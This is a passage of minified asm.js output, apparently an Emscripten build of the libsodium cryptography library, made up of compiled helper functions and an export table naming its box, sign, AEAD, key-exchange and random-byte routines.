Ob(b,e){b=b|0;e=e|0;var f=0,g=0;f=l;g=l=l+63&-64;l=l+16|0;c[g+4>>2]=b;c[g>>2]=e;a[g+8>>0]=0;b=0;do{a[g+8>>0]=a[g+8>>0]|a[(c[g>>2]|0)+b>>0]^a[(c[g+4>>2]|0)+b>>0];b=b+1|0}while((b|0)!=32);l=f;return(((d[g+8>>0]|0)+511|0)>>>8&1)+-1|0}function Pb(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;var g=0,h=0;h=l;g=l=l+63&-64;l=l+32|0;if(d>>>0<0|(d|0)==0&c>>>0<48)a=-1;else{c=zd(c|0,d|0,-32,-1)|0;d=y;$b(g,b,e);a=hc(a,b+32|0,c,d,g,b,f)|0}l=h;return a|0}function Qb(b,c){b=b|0;c=c|0;var d=0,e=0,f=0;e=l;f=l=l+63&-64;l=l+64|0;tc(f,c,32,0);a[f>>0]=a[f>>0]&-8;a[f+31>>0]=a[f+31>>0]&63|64;c=f;d=b+32|0;do{a[b>>0]=a[c>>0]|0;b=b+1|0;c=c+1|0}while((b|0)<(d|0));jc(f,64);l=e;return 0}function Rb(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;var h=0,i=0;h=l;i=l=l+63&-64;l=l+80|0;if(!((c|0)==0&(d|0)==0)){Ed(i+64|0,f);Ab(i,g);xc(i,e,i+64|0);ma(i,b,a,c,d);jc(i,64)}l=h;return}function Sb(a,b,d){a=a|0;b=b|0;d=d|0;var e=0,f=0;e=zd(c[a+64>>2]|0,c[a+64+4>>2]|0,b|0,d|0)|0;f=y;c[a+64>>2]=e;c[a+64+4>>2]=f;d=zd((f>>>0<d>>>0|(f|0)==(d|0)&e>>>0<b>>>0)&1|0,0,c[a+72>>2]|0,c[a+72+4>>2]|0)|0;c[a+72>>2]=d;c[a+72+4>>2]=y;return}function Tb(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;var f=0,g=0;f=l;g=l=l+63&-64;l=l+64|0;if(!((b|0)==0&(c|0)==0)){Ab(g,e);xc(g,d,0);bb(a|0,0,b|0)|0;ma(g,a,a,b,c);jc(g,64)}l=f;return}function Ub(a){a=a|0;var b=0,d=0;d=a+15&-16|0;b=c[i>>2]|0;a=b+d|0;if((d|0)>0&(a|0)<(b|0)|(a|0)<0){V()|0;Z(12);return-1}c[i>>2]=a;if((a|0)>(U()|0)?(T()|0)==0:0){c[i>>2]=b;Z(12);return-1}return b|0}function Vb(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;var f=0,g=0;f=l;g=l=l+63&-64;l=l+64|0;if(!((b|0)==0&(c|0)==0)){Ab(g,e);oc(g,d,0);bb(a|0,0,b|0)|0;ma(g,a,a,b,c);jc(g,64)}l=f;return}function Wb(a,b,c,d,e,f,g,h){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;var i=0;i=l;l=l+32|0;if(!(Ud(i,g,h)|0)){a=ad(a,b,c,d,e,f,i)|0;jc(i,32)}else a=-1;l=i;return a|0}function Xb(b){b=b|0;var c=0,d=0,e=0,f=0,g=0;d=32;c=1;e=0;while(1){d=d+-1|0;f=a[b+d>>0]|0;g=a[33572+d>>0]|0;c=c&255;e=((f&255)-(g&255)|0)>>>8&c|e&255;if(!d)break;else c=(((g^f)&255)+65535|0)>>>8&c}return((e|0)==0)<<31>>31|0}function Yb(a,b,c,d,e,f,g,h){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;var i=0;i=l;l=l+32|0;if(!(Ud(i,g,h)|0)){cd(a,b,c,d,e,f,i)|0;jc(i,32);a=0}else a=-1;l=i;return a|0}function Zb(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=l;e=l=l+63&-64;l=l+80|0;Va(e+40|0,c,b);Ua(e,c,b);ua(e,e);ha(a,e+40|0,e);l=d;return}function _b(a,b){a=a|0;b=b|0;var d=0,e=0,f=0,g=0;Yc(a);d=0;do{g=Mc(b+(d<<3)|0)|0;e=a+(d<<3)|0;f=c[e+4>>2]^y;c[e>>2]=c[e>>2]^g;c[e+4>>2]=f;d=d+1|0}while((d|0)!=8);return}function $b(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=l;e=l=l+63&-64;l=l+384|0;Pd(e,0,0,24)|0;Md(e,b,32,0)|0;Md(e,c,32,0)|0;$d(e,a,24)|0;l=d;return}function ac(b){b=b|0;var c=0,d=0,e=0;d=0;while(1){c=0;e=0;do{e=(a[16+(d<<5)+c>>0]^a[b+c>>0])&255|e;c=c+1|0}while((c|0)!=32);d=d+1|0;if(!e){c=1;break}if(d>>>0>=12){c=0;break}}return c|0}function bc(b,c,d){b=b|0;c=c|0;d=d|0;var e=0;if((c|0)<(b|0)&(b|0)<(c+d|0)){e=b;c=c+d|0;b=b+d|0;while((d|0)>0){b=b-1|0;c=c-1|0;d=d-1|0;a[b>>0]=a[c>>0]|0}b=e}else Ia(b,c,d)|0;return b|0}function cc(a,b){a=a|0;b=b|0;var c=0,d=0,e=0;c=N(b&65535,a&65535)|0;e=(c>>>16)+(N(b&65535,a>>>16)|0)|0;d=N(b>>>16,a&65535)|0;return(y=(e>>>16)+(N(b>>>16,a>>>16)|0)+(((e&65535)+d|0)>>>16)|0,e+d<<16|c&65535|0)|0}function dc(a,b){a=a|0;b=b|0;ha(a,b,b+120|0);ha(a+40|0,b+40|0,b+80|0);ha(a+80|0,b+80|0,b+120|0);ha(a+120|0,b,b+40|0);return}function ec(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;e=l;d=l=l+63&-64;l=l+32|0;if(!(gc(d,c,b)|0)){xa(a,35048,d);a=0}else a=-1;l=e;return a|0}function fc(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;var f=0;f=l;l=l+32|0;rc(f,b,c,d,e);e=we(a,f)|0;e=((f|0)==(a|0)?-1:e)|(Ob(f,a)|0);l=f;return e|0}function gc(a,b,c){a=a|0;b=b|0;c=c|0;if(!(ya(a,b,c)|0)){b=0;c=0;do{c=d[a+b>>0]|0|c;b=b+1|0}while((b|0)!=32);b=0-((c+511|0)>>>8&1)|0}else b=-1;return b|0}function hc(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;if(d>>>0<0|(d|0)==0&c>>>0<16)a=-1;else{d=zd(c|0,d|0,-16,-1)|0;a=Wb(a,b+16|0,b,d,y,e,f,g)|0}return a|0}function ic(a){a=a|0;var b=0,c=0,e=0,f=0;c=d[a>>0]|0;e=ed(d[a+1>>0]|0|0,0,8)|0;f=y;b=ed(d[a+2>>0]|0|0,0,16)|0;f=f|y;a=ed(d[a+3>>0]|0|0,0,24)|0;y=f|y;return e|c|b|a|0}function jc(b,d){b=b|0;d=d|0;var e=0,f=0;e=l;f=l=l+63&-64;l=l+16|0;c[f>>2]=b;if(d|0){b=0;do{a[(c[f>>2]|0)+b>>0]=0;b=b+1|0}while((b|0)!=(d|0))}l=e;return}function kc(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;if(d>>>0<0|(d|0)==0&c>>>0<16)a=-1;else{d=zd(c|0,d|0,-16,-1)|0;a=ad(a,b+16|0,b,d,y,e,f)|0}return a|0}function lc(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;var f=0,g=0;f=l;g=l=l+63&-64;l=l+16|0;qc(g,b,c,d,e);e=xe(a,g)|0;l=f;return e|0}function mc(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;if(d>>>0<0|(d|0)==0&c>>>0<16)a=-1;else{d=zd(c|0,d|0,-16,-1)|0;a=Ga(a,b+16|0,b,d,y,e,f)|0}return a|0}function nc(a,b){a=a|0;b=b|0;Va(a,b+40|0,b);Ua(a+40|0,b+40|0,b);rb(a+80|0,b+80|0);ha(a+120|0,b+120|0,1184);return}function oc(a,b,d){a=a|0;b=b|0;d=d|0;if(!d){c[a+48>>2]=0;d=0}else{c[a+48>>2]=Yd(d)|0;d=Yd(d+4|0)|0}c[a+52>>2]=d;c[a+56>>2]=Yd(b)|0;c[a+60>>2]=Yd(b+4|0)|0;return}function pc(b,c){b=b|0;c=c|0;var d=0,e=0;e=l;l=l+64|0;Cc(b,e);b=e;d=c+32|0;do{a[c>>0]=a[b>>0]|0;c=c+1|0;b=b+1|0}while((c|0)<(d|0));l=e;return}function qc(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;var f=0,g=0;f=l;g=l=l+63&-64;l=l+96|0;jb(g,e);za(g,b,c,d);Ca(g,a);l=f;return}function rc(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;var f=0;f=l;l=l+416|0;oe(f,e);Nd(f,b,c,d);pc(f,a);l=f;return}function sc(a){a=a|0;var b=0,d=0;c[a+64>>2]=0;c[a+64+4>>2]=0;c[a+64+8>>2]=0;c[a+64+12>>2]=0;b=400;d=a+64|0;do{c[a>>2]=c[b>>2];a=a+4|0;b=b+4|0}while((a|0)<(d|0));return}function tc(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;var e=0,f=0;e=l;f=l=l+63&-64;l=l+208|0;sc(f);ta(f,b,c,d);Fc(f,a);l=e;return}function uc(a,b,d){a=a|0;b=b|0;d=d|0;var e=0,f=0;if(d>>>3|0){e=0;do{f=b+(e<<3)|0;Ib(a+(e<<3)|0,c[f>>2]|0,c[f+4>>2]|0);e=e+1|0}while((e|0)!=(d>>>3|0))}return}function vc(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=l;e=l=l+63&-64;l=l+64|0;Fc(a,e);c=Oa(b,e,64,0,c,1)|0;l=d;return c|0}function wc(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;var e=0,f=0;e=l;f=l=l+63&-64;l=l+64|0;Fc(a,f);Na(b,c,f,64,0,d,1);l=e;return}function xc(a,b,d){a=a|0;b=b|0;d=d|0;if(!d)d=0;else d=Yd(d)|0;c[a+48>>2]=d;c[a+52>>2]=Yd(b)|0;c[a+56>>2]=Yd(b+4|0)|0;c[a+60>>2]=Yd(b+8|0)|0;return}function yc(b,c,d){b=b|0;c=c|0;d=d|0;a[b>>0]=c;a[b+1>>0]=c>>8;a[b+2>>0]=c>>16;a[b+3>>0]=c>>24;a[b+4>>0]=d;a[b+4+1>>0]=d>>8;a[b+4+2>>0]=d>>16;a[b+4+3>>0]=d>>24;return}function zc(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;if(d>>>0>0|(d|0)==0&c>>>0>4294967279)a=-1;else a=Yb(a+16|0,a,b,c,d,e,f,g)|0;return a|0}function Ac(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;if(d>>>0>0|(d|0)==0&c>>>0>4294967279)a=-1;else{cd(a+16|0,a,b,c,d,e,f)|0;a=0}return a|0}function Bc(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;if(d>>>0>0|(d|0)==0&c>>>0>4294967279)a=-1;else{Ba(a+16|0,a,b,c,d,e,f)|0;a=0}return a|0}function Cc(a,b){a=a|0;b=b|0;var c=0;c=l;l=l+64|0;Fc(a,c);ta(a+208|0,c,64,0);Fc(a+208|0,b);jc(c,64);l=c;return}function Dc(a,b){a=a|0;b=b|0;var c=0,d=0;c=l;d=l=l+63&-64;l=l+128|0;Nc(d,b);mb(a,d);l=c;return}function Ec(a,b){a=a|0;b=b|0;ha(a,b,b+120|0);ha(a+40|0,b+40|0,b+80|0);ha(a+80|0,b+80|0,b+120|0);return}function Fc(a,b){a=a|0;b=b|0;var c=0,d=0;c=l;d=l=l+63&-64;l=l+704|0;qb(a,d);uc(b,a,64);jc(d,704);jc(a,208);l=c;return}function Gc(a,b){a=a|0;b=b|0;var d=0,e=0,f=0;d=0;do{f=vb(b+(d<<3)|0)|0;e=a+(d<<3)|0;c[e>>2]=f;c[e+4>>2]=y;d=d+1|0}while((d|0)!=16);return}function Hc(a,b){a=a|0;b=b|0;var c=0,d=0;c=l;d=l=l+63&-64;l=l+32|0;Zc(d,32);Mb(a,b,d);jc(d,32);l=c;return}function Ic(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;if((b+-1|0)>>>0>63)a=-1;else{Eb(a,c,b&255,d,e);a=0}return a|0}function Jc(a){a=a|0;var b=0,c=0;b=l;c=l=l+63&-64;l=l+32|0;wa(c,a);a=we(c,35064)|0;l=b;return a|0}function Kc(a){a=a|0;var b=0;if(a>>>0<2)a=0;else{do b=Fe()|0;while(b>>>0<(((0-a|0)>>>0)%(a>>>0)|0)>>>0);a=(b>>>0)%(a>>>0)|0}return a|0}function Lc(a,b,c){a=a|0;b=b|0;c=c|0;Ma(a,b,c&255);Ma(a+40|0,b+40|0,c&255);Ma(a+80|0,b+80|0,c&255);return}function Mc(a){a=a|0;y=d[a+4>>0]|d[a+4+1>>0]<<8|d[a+4+2>>0]<<16|d[a+4+3>>0]<<24;return d[a>>0]|d[a+1>>0]<<8|d[a+2>>0]<<16|d[a+3>>0]<<24|0}function Nc(a,b){a=a|0;b=b|0;rb(a,b);rb(a+40|0,b+40|0);rb(a+80|0,b+80|0);return}function Oc(b){b=b|0;var c=0,d=0;d=l;c=l=l+63&-64;l=l+32|0;wa(c,b);l=d;return a[c>>0]&1|0}function Pc(){}function Qc(a,b,c){a=a|0;b=b|0;c=c|0;if((c|0)<32){y=b>>c;return a>>>c|(b&(1<<c)-1)<<32-c}y=(b|0)<0?-1:0;return b>>c-32|0}function Rc(a){a=a|0;Gd(a);jd(a+40|0);jd(a+80|0);Gd(a+120|0);return}function Sc(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=gd(a|0,b|0,c|0)|0;e=y;c=ed(a|0,b|0,64-c|0)|0;y=y|e;return c|d|0}function Tc(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0;d=ed(a|0,b|0,c|0)|0;e=y;c=gd(a|0,b|0,64-c|0)|0;y=y|e;return c|d|0}function Uc(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;var e=0,f=0;e=cc(a,c)|0;f=y;return(y=(N(b,c)|0)+(N(d,a)|0)+f|f&0,e|0|0)|0}function Vc(b){b=b|0;a[b>>0]=0;a[b+1>>0]=0;a[b+2>>0]=0;a[b+3>>0]=0;a[b+4>>0]=0;a[b+4+1>>0]=0;a[b+4+2>>0]=0;a[b+4+3>>0]=0;return}function Wc(a,b,c){a=a|0;b=b|0;c=c|0;if(c>>>0<256)return Ta(a,b,c&255)|0;else X(33259,33279,102,33411);return 0}function Xc(a,b,c){a=a|0;b=b|0;c=c|0;var d=0;b=ed(b&255|0,0,8)|0;d=y;c=ed(c&255|0,0,16)|0;y=d|y;return b|a&255|c|0}function Yc(a){a=a|0;var b=0,d=0;bb(a+64|0,0,320)|0;b=400;d=a+64|0;do{c[a>>2]=c[b>>2];a=a+4|0;b=b+4|0}while((a|0)<(d|0));return}function Zc(b,c){b=b|0;c=c|0;var d=0;if(c|0){d=0;do{a[b+d>>0]=Fe()|0;d=d+1|0}while((d|0)!=(c|0))}return}function _c(b,c){b=b|0;c=c|0;var d=0;d=b+48|0;b=d+16|0;do{a[d>>0]=a[c>>0]|0;d=d+1|0;c=c+1|0}while((d|0)<(b|0));return}function $c(b,c){b=b|0;c=c|0;var d=0;d=b+32|0;b=d+16|0;do{a[d>>0]=a[c>>0]|0;d=d+1|0;c=c+1|0}while((d|0)<(b|0));return}function ad(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;return Ga(a,b,c,d,e,f,g)|0}function bd(){var a=0,b=0;a=l;b=l=l+63&-64;l=l+16|0;ce(b);if(c[b>>2]|0)ce(b);l=a;return}function cd(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;Ba(a,b,c,d,e,f,g)|0;return 0}function dd(){var a=0;a=aa(30)|0;if((a|0)>0)c[8617]=a;else a=c[8617]|0;if(a>>>0<16)Y();else{Zc(35096,16);return}}function ed(a,b,c){a=a|0;b=b|0;c=c|0;if((c|0)<32){y=b<<c|(a&(1<<c)-1<<32-c)>>>32-c;return a<<c}y=a<<c-32;return 0}function fd(){var a=0;if(!(c[8616]|0)){Be();He();dd();c[8616]=1;a=0}else a=1;return a|0}function gd(a,b,c){a=a|0;b=b|0;c=c|0;if((c|0)<32){y=b>>>c;return a>>>c|(b&(1<<c)-1)<<32-c}y=0;return b>>>c-32|0}function hd(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;return Lb(a,b,c,d,e,f,g)|0}function id(a,b,c){a=a|0;b=b|0;c=c|0;if(c>>>0<1|(c|0)==1&b>>>0<0){Zc(a,b);return}else X(34393,34413,200,34439)}function jd(a){a=a|0;var b=0;c[a>>2]=1;a=a+4|0;b=a+36|0;do{c[a>>2]=0;a=a+4|0}while((a|0)<(b|0));return}function kd(a){a=a|0;jd(a);jd(a+40|0);Gd(a+80|0);return}function ld(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;return Za(a,b,c,d,e,f)|0}function md(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;Na(a,b,c,d,e,f,0);return}function nd(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;Rb(a,b,c,d,e,1,f);return}function od(a){a=a|0;Gd(a);jd(a+40|0);jd(a+80|0);return}function pd(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;Aa(a,b,c,d,e,1,0,f);return}function qd(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;return Oa(a,b,c,d,e,0)|0}function rd(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;return lc(a,b,c,d,e)|0}function sd(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;Aa(a,b,c,d,e,0,0,f);return}function td(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;Kb(a,b,c,d,e,1,0,f);return}function ud(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;md(a,b,c,d,e,f);return 0}function vd(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;return qd(a,b,c,d,e)|0}function wd(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;return pb(a,b,c,d,e,f)|0}function xd(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;d=b-d-(c>>>0>a>>>0|0)>>>0;return(y=d,a-c>>>0|0)|0}function yd(a,b,c,d,e,f){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;return nb(a,b,c,d,e,f)|0}function zd(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;return(y=b+d+(a+c>>>0>>>0<a>>>0|0)>>>0,a+c>>>0|0)|0}function Ad(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;Qd(a,b,c,d);return}function Bd(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;return fc(a,b,c,d,e)|0}function Cd(a,b){a=a|0;b=b|0;sc(a);if(b|0)ta(a,33604,34,0);return}function Dd(b){b=b|0;if(a[b+356>>0]|0)se(b);c[b+80>>2]=-1;c[b+80+4>>2]=-1;return}function Ed(b,c){b=b|0;c=c|0;a[b>>0]=c;a[b+1>>0]=c>>8;a[b+2>>0]=c>>16;a[b+3>>0]=c>>24;return}function Fd(a,b,c){a=a|0;b=b|0;c=c|0;hd(b,32,c,32,0,0,0)|0;return ne(a,b)|0}function Gd(a){a=a|0;var b=0;b=a+40|0;do{c[a>>2]=0;a=a+4|0}while((a|0)<(b|0));return}function Hd(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;Ra(a,b,c,d);return}function Id(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;la(a,b,c,d,e);return 0}function Jd(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;Tb(a,b,c,d,e);return}function Kd(a,b){a=a|0;b=b|0;Zc(b,32);return ee(a,b)|0}function Ld(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;wc(a,b,c,d);return 0}function Md(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;Hd(a,b,c,d);return 0}function Nd(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;Rd(a,b,c,d);return}function Od(a,b,c,d,e){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;rc(a,b,c,d,e);return 0}function Pd(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;return Bb(a,b,c,d)|0}function Qd(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;za(a,b,c,d);return}function Rd(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;ta(a,b,c,d);return}function Sd(a,b,c){a=a|0;b=b|0;c=c|0;return Nb(a,b,c)|0}function Td(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;Rd(a,b,c,d);return 0}function Ud(a,b,c){a=a|0;b=b|0;c=c|0;return ec(a,b,c)|0}function Vd(b,c){b=b|0;c=c|0;b=Wa(b,c)|0;return((a[b>>0]|0)==(c&255)<<24>>24?b:0)|0}function Wd(a,b,c){a=a|0;b=b|0;c=c|0;Jd(a,b,0,34381,c);return}function Xd(a){a=a|0;a=gd(a<<24>>24|0,((a<<24>>24|0)<0)<<31>>31|0,63)|0;return a&255|0}function Yd(a){a=a|0;return d[a>>0]|d[a+1>>0]<<8|d[a+2>>0]<<16|d[a+3>>0]<<24|0}function Zd(a,b,c){a=a|0;b=b|0;c=c|0;return vc(a,b,c)|0}function _d(a,b,c){a=a|0;b=b|0;c=c|0;Mb(a,b,c);return 0}function $d(a,b,c){a=a|0;b=b|0;c=c|0;return Wc(a,b,c)|0}function ae(a){a=a|0;var b=0;b=l;l=l+a|0;l=l+15&-16;return b|0}function be(b){b=b|0;a[b>>0]=0;a[b+1>>0]=0;a[b+2>>0]=0;a[b+3>>0]=0;return}function ce(a){a=a|0;c[a>>2]=0;c[a+4>>2]=0;c[a+8>>2]=0;c[a+12>>2]=0;return}function de(a,b,c,d){a=a|0;b=b|0;c=c|0;d=d|0;tc(a,b,c,d);return 0}function ee(a,b){a=a|0;b=b|0;return ub(a,b)|0}function fe(a,b){a=a|0;b=b|0;qe(a,b);return}function ge(a,b){a=a|0;b=b|0;re(a,b);return}function he(a,b,c){a=a|0;b=b|0;c=c|0;return gc(a,b,c)|0}function ie(a,b){a=a|0;b=b|0;Zc(b,32);return ne(a,b)|0}function je(a,b){a=a|0;b=b|0;return Kd(a,b)|0}function ke(a,b,c){a=a|0;b=b|0;c=c|0;Ha(a,32,0,b,c);return}function le(a,b,c){a=a|0;b=b|0;c=c|0;Vb(a,64,0,b,c);return}function me(a,b,c){a=a|0;b=b|0;c=c|0;ra(a,b,c);return}function ne(a,b){a=a|0;b=b|0;return ee(a,b)|0}function oe(a,b){a=a|0;b=b|0;Xa(a,b);return}function pe(a,b){a=a|0;b=b|0;if(!n){n=a;o=b}}function qe(a,b){a=a|0;b=b|0;Ca(a,b);return}function re(a,b){a=a|0;b=b|0;jb(a,b);return}function se(a){a=a|0;c[a+88>>2]=-1;c[a+88+4>>2]=-1;return}function te(a,b){a=a|0;b=b|0;Hc(a,b);return 0}function ue(a,b){a=a|0;b=b|0;return((a|0)!=0|(b|0)!=0)&1|0}function ve(a,b){a=a|0;b=b|0;return(((b^a)&255)+-1|0)>>>31&255|0}function we(a,b){a=a|0;b=b|0;return Fb(a,b,32)|0}function xe(a,b){a=a|0;b=b|0;return Fb(a,b,16)|0}function ye(a,b){a=a|0;b=b|0;l=a;m=b}function ze(a,b){a=a|0;b=b|0;return a>>>(32-b|0)|a<<b|0}function Ae(a){a=a|0;sc(a);return}function Be(){bd();return}function Ce(a){a=a|0;Ae(a);return 0}function De(a){a=a|0;Zc(a,16);return}function Ee(a){a=a|0;Zc(a,32);return}function Fe(){return W(0)|0}function Ge(){return 12}function He(){$(1);return}function Ie(){return-2147483648}function Je(a){a=a|0;l=a}function Ke(a){a=a|0;y=a}function Le(){return 384}function Me(){return 34968}function Ne(){return 8192}function Oe(){return 5}function Pe(){return 9}function Qe(){return 3}function Re(){return 34451}function Se(){return 208}function Te(){return-1}function Ue(){return 1}function Ve(){return 8}function We(){return 24}function Xe(){return y|0}function Ye(){return 48}function Ze(){return 16}function _e(){return l|0}function $e(){return 64}function af(){return 32}function bf(){return 0}
return{_sodium_library_version_minor:Oe,_bitshift64Lshr:gd,_crypto_kx_publickeybytes:af,_crypto_pwhash_bytes_max:Te,_crypto_box_noncebytes:We,_crypto_aead_chacha20poly1305_ietf_keybytes:af,_crypto_aead_chacha20poly1305_ietf_encrypt_detached:Qa,_crypto_scalarmult_base:ne,_crypto_aead_chacha20poly1305_abytes:Ze,_crypto_core_hchacha20_outputbytes:af,_crypto_auth_bytes:af,_crypto_sign_statebytes:Se,_crypto_sign_open:wd,_crypto_aead_chacha20poly1305_decrypt_detached:Sa,_sbrk:Ub,_memcpy:Ia,_crypto_kdf_bytes_max:$e,_crypto_kdf_bytes_min:Ze,_crypto_box_seed_keypair:Sd,stackAlloc:ae,_crypto_box_open_easy_afternm:kc,_crypto_sign_ed25519_sk_to_curve25519:Qb,_emscripten_get_global_libc:Me,_free:ka,_crypto_aead_chacha20poly1305_keybytes:af,stackSave:_e,_crypto_box_seal:tb,_crypto_aead_xchacha20poly1305_ietf_keygen:Ee,_crypto_kx_keypair:ie,runPostSets:Pc,_crypto_kx_client_session_keys:$a,_crypto_generichash_bytes_min:Ze,_crypto_shorthash:Id,_crypto_auth_keybytes:af,_crypto_aead_chacha20poly1305_npubbytes:Ve,_crypto_aead_xchacha20poly1305_ietf_abytes:Ze,_crypto_sign_seedbytes:af,_crypto_box_detached_afternm:cd,_crypto_auth:Od,_randombytes_random:Fe,_crypto_sign_keypair:te,_crypto_generichash_keybytes_min:Ze,_crypto_generichash_statebytes:Le,_randombytes_buf_deterministic:Wd,_crypto_aead_chacha20poly1305_encrypt_detached:ab,_sodium_library_version_major:Pe,_crypto_sign_final_verify:Zd,_crypto_secretbox_keygen:Ee,_sodium_version_string:Re,_crypto_generichash_keybytes_max:$e,_crypto_sign_ed25519_pk_to_curve25519:ob,_crypto_aead_chacha20poly1305_nsecbytes:bf,_crypto_box_beforenmbytes:af,_crypto_generichash:hd,getTempRet0:Xe,_crypto_aead_chacha20poly1305_ietf_nsecbytes:bf,_randombytes_stir:He,_crypto_aead_chacha20poly1305_ietf_encrypt:Hb,_crypto_core_hchacha20:sa,_crypto_box_beforenm:Ud,_crypto_aead_chacha20poly1305_ietf_decrypt:xb,_randombytes_close:bf,_crypto_kx_server_session_keys:_a,_crypto_core_hchacha20_constbytes:Ze,_crypto_pwhash_bytes_min:Ze,_crypto_shorthash_bytes:Ve,_crypto_kdf_keybytes:af,setThrew:pe,establishStackSpace:ye,_crypto_sign_final_create:Ld,_crypto_aead_chacha20poly1305_encrypt:Jb,_crypto_box_keypair:je,_crypto_aead_xchacha20poly1305_ietf_encrypt:Gb,_crypto_kx_secretkeybytes:af,_crypto_box_detached:Yb,_randombytes_buf:Zc,_bitshift64Ashr:Qc,_crypto_generichash_init:Pd,_crypto_box_open_detached:Wb,_crypto_scalarmult_bytes:af,_crypto_pwhash_opslimit_max:Te,_crypto_kx_seedbytes:af,_crypto_auth_verify:Bd,_crypto_box_seal_open:Pb,_crypto_pwhash_memlimit_max:Ie,_crypto_secretbox_detached:Ba,_crypto_secretbox_easy:Bc,_crypto_aead_xchacha20poly1305_ietf_decrypt_detached:ib,_crypto_pwhash_passwd_max:Te,_memset:bb,_crypto_generichash_keygen:Ee,_crypto_box_open_detached_afternm:ad,_sodium_bin2hex:zb,_crypto_aead_xchacha20poly1305_ietf_decrypt:wb,_crypto_aead_chacha20poly1305_ietf_keygen:Ee,_crypto_box_seedbytes:af,_crypto_core_hchacha20_inputbytes:Ze,_crypto_auth_keygen:Ee,_crypto_hash:de,_sodium_library_minimal:Ue,_crypto_box_easy_afternm:Ac,_crypto_aead_xchacha20poly1305_ietf_encrypt_detached:hb,_crypto_box_macbytes:Ze,_randombytes_seedbytes:af,_crypto_box_publickeybytes:af,_crypto_box_sealbytes:Ye,_crypto_sign_secretkeybytes:$e,_crypto_box_secretkeybytes:af,___muldsi3:cc,_crypto_aead_xchacha20poly1305_ietf_keybytes:af,_crypto_scalarmult_scalarbytes:af,_crypto_shorthash_keybytes:Ze,_crypto_aead_chacha20poly1305_keygen:Ee,_crypto_kx_sessionkeybytes:af,_malloc:fa,_crypto_aead_chacha20poly1305_decrypt:yb,_crypto_secretbox_open_easy:mc,_crypto_aead_chacha20poly1305_ietf_decrypt_detached:La,_crypto_sign:yd,_crypto_secretbox_noncebytes:We,_crypto_pwhash_passwd_min:bf,_i64Subtract:xd,_crypto_generichash_keybytes:af,_sodium_hex2bin:Ja,_sodium_init:fd,_crypto_secretbox_macbytes:Ze,_crypto_secretbox_keybytes:af,_crypto_aead_xchacha20poly1305_ietf_npubbytes:We,_randombytes:id,_crypto_sign_publickeybytes:af,_crypto_sign_up